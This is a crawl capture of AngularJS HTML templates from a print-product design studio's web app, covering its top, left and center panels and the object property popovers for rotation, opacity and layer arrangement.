      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
      <button ng-if="appConfiguration.mobileLeftMenuOption.hideToolButton !== true" class="btn btn-secondary tools-btn d-md-none" ng-class="{'tools-btn-open': isLeftPanelCollapse, 'tools-btn-close': !isLeftPanelCollapse }" ng-click="toggleLeftPanel()">
		    <span>{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_TOOLS }} <i class="far" ng-class="{'fa-chevron-down': isLeftPanelCollapse, 'fa-chevron-up': !isLeftPanelCollapse }"></i>
				</span>
		</button>
    </div>
    <div class="top-right col-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'right'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-unstyled float-right" ng-if="(topPanelTools | filter:{position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'right'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'right'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->
    </div>
</div>
<script type="text/ng-template" id="TemplateNotePopover.html">
  <div class="tool-group">
   <div class="border-box property-text-shadow">
     <div class="form-group mb-0">
       <textarea ng-model="templateNotes.tmpNote" class="w-100" rows="3"></textarea>
       <button type="button" class="btn btn-primary mt-2" ng-click="templateNotes.templateSaveNote();">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
     </div>
    </div>
  </div>
</script>
</div>
<!-- end top area -->


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/Templates/leftPanel.html?1011
body_size: 2260
content:
<div ng-controller="leftPanelCtrl" class="studio_left_panel">
    <ul ng-class="{'d-none': appConfiguration.studioType=='block' && ( paragraphPanel.paragraphs.length == 0 || imagePanel.images.length == 0 || paragraphPanel.activeParagraphBlocks == 0 || imagePanel.activeImageBlocks === undefined) && !isMobileScreen }" uib-collapse="isLeftPanelCollapse" class="personalize-tools list-unstyled" ng-if="(leftPanelTools | filter:{visibility:'show'}).length > 0">
        <li ng-repeat="leftPanelTool in leftPanelTools | orderBy : 'sortOrder' | filter : {'visibility':'show'}" ng-class="{active: ((currentLeftTool.virtualPanel === undefined && currentLeftTool.key == leftPanelTool.key) || (currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel == leftPanelTool.key))}">
            <button ng-class="leftPanelTool.toolSubClass" ng-click="leftPanelTool.onClick(leftPanelTool)">
                <span class="tool-icon">
                    <i ng-class="leftPanelTool.toolIcon"></i>
                </span>

                <span class="tool-text" ng-class="leftPanelTool.toolTextClass">{{ leftPanelTool.toolText }}</span>
            </button>
        </li>
        <li class="info-text-area mt-1 d-none d-xl-block text-right" ng-if="(appConfiguration.topPanelTools.templateNote.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.templateNote.displayLocation === 'left'">
            <a class="more-help btn btn-secondary btn-sm px-1" title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" tooltip-placement="bottom" uib-popover-template="'{{ appConfiguration.topPanelTools.templateNote.template }}'" popover-is-open="templateNotes.model" popover-trigger="'outsideClick'" popover-placement="right" popover-title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" popover-class="notes-popover" popover-append-to-body="true">
              <i class="{{ appConfiguration.topPanelTools.templateNote.toolIcon }}"></i> {{appConfiguration.topPanelTools.templateNote.toolText}}
            </a>
        </li>
        <li class="info-text-area d-none d-xl-flex justify-content-center mt-auto" ng-if="((appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left') || ((appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left')">
            <a class="more-help btn border-light text-light btn-sm " ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}" tooltip-placement="top" ng-click="openHelp()">
                <i class="fas fa-question fa-md"></i>
            </a>
            <a class="more-help btn border-light text-light btn-sm ml-1" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}" tooltip-placement="top" onclick="openIntroGuide('main')">
                <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} fa-md"></i>
            </a>
        </li>
        <li class="selectedTab"><span></span><span></span></li>
    </ul>
    <div uib-collapse="isLeftPanelCollapse" class="clearfix d-none d-lg-block d-xl-none" ></div>
    <div uib-collapse="isLeftPanelCollapse" class="personalize-panel {{profilePersonalizationData.leftPanelClass}}" ng-show="currentLeftPanel !== undefined">
        <p class="back-button text-right mb-0 pt-1 px-2" ng-if="currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'">
            <button class="btn btn-link" ng-click="selectLeftPanelTab(currentLeftTool.virtualPanel)">
                <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
            </button>
        </p>
        <div class="visible-xs preview-btn">
          <button ng-if="isMobileScreen &&  currentLeftPanel && appConfiguration.studioType=='block'" class="btn btn-primary" ng-click="toogleActiveTool();updateBlockPreview()">{{appConfiguration.labels.STUDIO_BLOCK_UPDATE_PREVIEW}}</button>
        </div>

      <script type="text/ng-template" id="profilePersonalization.html">
        <ui-select class="mb-2" ng-if="profilePersonalizationData.departments.length > 0" ng-model="profilePersonalizationData.selectedDepartment" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}" on-select="profilePersonalizationData.selectedProfile = undefined; updateProfileData();">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}">{{$select.selected.departmentName}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="department in profilePersonalizationData.departments | filter: {departmentName: $select.search}">
                <div ng-bind-html="department.departmentName | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>

        <ui-select ng-model="profilePersonalizationData.selectedProfile" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" on-select="updateProfileData()">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" >{{$select.selected.profileTitle}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices group-by="'categoryName'" repeat="profile in profilePersonalizationData.profiles | filter: {profileTitle: $select.search} | filter: {departmentId: profilePersonalizationData.selectedDepartment.departmentId !== undefined ? profilePersonalizationData.selectedDepartment.departmentId : undefined} : true">
                <div ng-bind-html="profile.profileTitle | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>
      </script>

        <!--personalize-text-panel-->
        <div class="personalize-text-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.paragraph" disable-animate ng-include src="leftPanelTemplate.paragraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-image-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.images" ng-include src="leftPanelTemplate.images"></div>
        <!--End personalize-image-panel-->

        <!--personalize-background-panel-->
        <div class="personalize-background-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.background" ng-include src="leftPanelTemplate.background"></div>
        <!--End personalize-background-panel-->

        <!--personalize-shape-panel-->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.shapes" ng-include src="leftPanelTemplate.shapes"></div>
        <!--End personalize-shape-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-template-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.templates" ng-include src="leftPanelTemplate.templates"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-promotional-product-options -->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.promotionalProductOptions" ng-include src="leftPanelTemplate.promotionalProductOptions"></div>
        <!-- End personalize-promotional-product-options -->

         <!--personalize-text-panel for blockpdf template-->
        <div class="personalize-text-panel personalize-tool-content {{leftPanelCtrlData.toolContentClass.blockParagraph}}" ng-class="leftPanelCtrlData.toolContentClass.blockParagraph" ng-include src="leftPanelTemplate.blockParagraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.blockImages" ng-include src="leftPanelTemplate.blockImages"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-clipart-options -->
        <div class="personalize-clipart-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.clipart" ng-include src="leftPanelTemplate.clipart"></div>
        <!-- End personalize-clipart-options -->

        <!--personalize-month-layout-panel-->
        <div class="personalize-monthLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.monthLayouts" ng-include src="leftPanelTemplate.monthLayouts"></div>
        <!--End personalize-month-layout-panel-->

        <!--personalize-page-layouts-panel-->
        <div class="personalize-pageLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.pageLayouts" ng-include src="leftPanelTemplate.pageLayouts"></div>
        <!--End personalize-page-layouts-panel-->

        <!--personalize-Event-panel-->
        <div class="personalize-event-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.calendarEvents" ng-include src="leftPanelTemplate.calendarEvents"></div>
        <!--End personalize-template-panel-->

        <button ng-if="isMobileScreen && currentLeftPanel" class="btn btn-square close-panel" ng-click="toogleActiveTool()"><i class="far fa-arrow-up"></i></button>
        <div class="left-bottom text-center text-xl-left">
      <a class="more-help btn btn-secondary btn-sm d-none d-xl-inline-block" ng-click="openHelp()" ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'leftBottom'">
            <i class="fas fa-question color-primary"></i>
            {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}
          </a>
      <a class="more-help btn btn-secondary btn-sm mx-0 d-none d-xl-inline-block" onclick="openIntroGuide('main')" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'leftBottom'">
              <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} color-primary"></i>
              {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}
          </a>
      <button class="btn btn-primary mt-2 mr-2 btn-sm float-xl-right" ng-click="openCalendarStartMonthChangePopup()" ng-if="appConfiguration.product.type === 'calendar' && appConfiguration.studioType === 'normal' && ((appConfiguration.isAdmin !== true && appConfiguration.product.calendarProductDetails.editableStartMonth === true) || (appConfiguration.isAdmin === true))">{{appConfiguration.labels.STUDIO_CALENDAR_CHANGE_START_MONTH}}</button>
    </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/centerPanel.html?1011
body_size: 2058
content:
<div ng-controller="centerPanelCtrl" ng-click="disabledPanning($event); deSelectBackground($event);">
    <div class="studio_center_panel">
      <div class="propertyPanel layes" ng-include src="layerTemplate" ng-class="{'show': layerPanel.isActive() }" panel-draggable="appConfiguration.layerPanel"></div>
      <div class="propertyPanel objectPropertyPanel {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" panel-draggable="appConfiguration.propertyPanel" ng-show="controlTemplate">
          <div class="card">
              <div class="card-header d-none d-md-block">{{controlTemplate.name}}</div>
              <div class="card-body">
                  <div ng-include src="controlTemplate.current"></div>
                  <div ng-include src="controlTemplate.shape"></div>
                  <div ng-include src="controlTemplate.activeObject" class="ml-auto"></div>
              </div>
          </div>
      </div>
      <div class="propertyPanel rightPanel" style="left:70px;" class="horizontal-collapse" uib-collapse="rightPanelTemplate === undefined" horizontal>
          <div class="card">
              <div class="card-header">{{ rightPanelTemplate.title }}<a class="btn btn-clear float-right" ng-click="closeRightPanel()"><i class="far fa-times"></i></a></div>
              <div class="card-body">
                  <div ng-include src="rightPanelTemplate.src"></div>
              </div>
          </div>
      </div>
    	<div class="canvas_panel">
            <div ops-loader="centerPanelLoader">
                    <div rx-draggable="dragoptions" rx-canvas-object="rxCanvasObject" class="rx-canvas" ng-class="{'promotional-product': (appConfiguration.product.type === 'promotional'), 'transparent-background': appConfiguration.config.bgImageTransparency === true && appConfiguration.product.type !== 'promotional'}" ng-style="promotionalProductStyle" rx-is-drop="appConfiguration.config.enableDragAndDrop" rx-drop="rxObjectDropped(item)">
                        <img class="promotional-product-image" ng-src = "{{promotionalProductImage}}"  ng-if="appConfiguration.product.type === 'promotional' && promotionalProductImage" imageonload="onPropmotionaProductLoad()">
                        <div class="drawing-area">
                          <canvas id="{{activeCanvas}}" style="z-index:1;"></canvas>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.outOfCanvasWarningDetails.show === true" ng-style="{left: activeObject.outOfCanvasWarningDetails.left , top: activeObject.outOfCanvasWarningDetails.top}">
                              <img tooltip-placement="bottom" uib-tooltip="{{ appConfiguration.labels.STUDIO_OBJECT_OUT_OF_SAFE_AREA_WARNING_MESSAGE }}" ng-src="{{ uri.path.Content }}images/warningIcon.svg" height="25" width="25">
                          </div>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.imageResolutionIcon.show === true" ng-style="{left: activeObject.imageResolutionIcon.left , top: activeObject.imageResolutionIcon.top}">
                            <div class="image-info" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'canvas' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality && (imageQuality === 'medium' || imageQuality === 'low')">
                                <span class="img-alert">
                                  <span ng-switch="imageQuality">
                                    <span ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-warning fa-2x"></i>
                                    </span>
                                    <span ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-danger fa-2x"></i>
                                    </span>
                                  </span>
                                </span>
                              </div>
                          </div>
                          <div class="floating-button object-selection-controls" ng-if="appConfiguration.studioType !== 'block' && activeObject.isContainCalendarObject === false && activeObject.objectsControlIcon.show === true && appConfiguration.product.type !== 'canvas' && activeObject.isRemovable === true && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1" ng-style="{left: activeObject.objectsControlIcon.left, top: activeObject.objectsControlIcon.top}">
                            <span ng-click="commonRemove()">
                                <i class="fal fa-trash-alt text-danger font-lg"></i>
                            </button>
                          </div>
                        </div>
                  </div>
            </div>
        </div>
    </div>
    <div class="propertyPanel pageOptionPanel" style="bottom:0px;" ng-if="appConfiguration.isAdmin && appConfiguration.studioType === 'normal'">
        <div class="card">
            <div class="card-header" ng-click="showPageOptionPanel = !showPageOptionPanel;"><i class="rxicon rxicon-settings font-lg"></i></div>
           <div class="card-body" ng-show="showPageOptionPanel">
                <ul class="list-inline common-property-btn property-btn">
                    <li class="list-inline-item">
                      <button class="btn btn-square" ng-click="page.isLock = !page.isLock; pageModified();" ng-class="{ active: page.isLock === true }" uib-tooltip="{{ page.isLock !== true ? appConfiguration.labels.STUDIO_LABEL_LOCK_PAGE : appConfiguration.labels.STUDIO_LABEL_UNLOCK_PAGE }}" tooltip-placement="top">
                          <i class="far" ng-class="{'fa-lock': page.isLock === true, 'fa-unlock': page.isLock !== true}"></i>
                      </button>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div modal-show="showDialog" class="modal fade" style="z-index:1049">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header py-0 px-3">
            <h4 class="modal-title pt-2">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_POPUP_HEADING }}</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-sm svg-image-preview">
                <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector"></div>
              </div>
              <div class="col-sm svg-font-list">
                <ul class="list-group list-group-flush" ng-if="svgUploadDetails.fonts.length > 0">
                  <li class="list-group-item d-flex justify-content-between align-items-center px-0 font-lg" ng-repeat="fontDetails in svgUploadDetails.fonts">
                    {{fontDetails.font}}
                    <!-- <i class="far fa-check-circle text-success" ng-if="fontDetails.exist"></i> -->
                    <span class="text-danger" ng-if="!fontDetails.exist">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_MISSING_FONTS }}</span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="modal-footer border-top">
            <button type="button" class="btn btn-primary" ng-click="loadDesignFromSVG()">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_IMPORT }}</button>
            <button type="button" class="btn btn-link" data-dismiss="modal">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CLOSE }}</button>
          </div>
        </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Partials/common.html?1011
body_size: 3268
content:
<div ng-init="initCommonControl()" class="d-flex common-property">
<div class="list-inline common-property-btn property-btn d-inline-flex float-left mr-1" ng-if="activeObject.type !== 'activeSelection' && appConfiguration.isAdmin && isNotBackgroundImage === true">
	<button class="btn btn-link" uib-popover-template="'lockObject.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'">
		<i class="far fa-cog font-xl"></i>
	</button>
</div>
<div ng-if="(activeObject.isRemovable === true || isNotBackgroundImage === false) && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1">
	<button  class="btn btn-link lock-position" ng-if= "((activeObject.type === 'activeSelection' || isGroupObject) && activeObject.isContainCalendarObject === false && isNotBackgroundImage === true)" ng-click="groupUngroup()" uib-tooltip="{{ isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP }}" tooltip-placement="bottom">
		<i class = "far font-xl mr-1 align-middle {{isGroupObject === true ? 'fa-object-ungroup' : 'fa-object-group'}}"></i>
		<span class="align-middle">{{isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP}}</span>
	</button>
	<button ng-if="appConfiguration.config.objectPositionLock === true && activeObject.type !== 'activeSelection' && activeObject.temporaryData !== undefined && activeObject.temporaryData.movable !== false"class="btn btn-link lock-position" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }"  uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}" tooltip-placement="bottom">
		<i class="rxicon font-xl align-middle mr-1" ng-class="{'rxicon-position-unlock': !activeObject.movable, 'rxicon-position-lock': activeObject.movable}"></i>
		<span class="align-middle">{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}</span>
	</button>
</div>
<div ng-if="isNotBackgroundImage === true && enableToggleSection && activeObject.type !== 'activeSelection'">
	<button class="btn btn-link" ng-click="toggleSection()" ng-if='appConfiguration.studioType === "normal" && appConfiguration.product.type === "photobook"' uib-tooltip="{{ appConfiguration.labels.STUDIO_PHOTOBOOK_TOOLTIP_SPAN_ONAJECT }}"
        tooltip-placement="bottom">
		<i class="font-xl rxicon" ng-class="{ 'rxicon-section-common': (activeObject.clipName !== undefined && activeObject.clipName !== 'common'), 'rxicon-section-left': (activeObject.clipName === undefined || activeObject.clipName === 'common')  }"></i>
	</button>
</div>
<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button>
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
